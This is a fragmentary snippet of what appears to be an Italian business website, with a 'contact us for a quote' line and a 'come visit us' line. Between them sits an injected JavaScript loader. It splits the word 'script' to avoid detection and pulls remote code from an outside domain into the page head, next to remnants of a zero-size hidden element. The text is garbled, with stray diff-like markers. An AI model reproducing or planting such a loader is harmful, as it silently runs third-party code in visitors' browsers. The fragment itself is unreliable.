
Contattaci per un preventivo
VIENI A TROVARCI
"var d=document,
s=d.createElement('scr'+'ipt');
+
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
−
height="0px" width="0px" />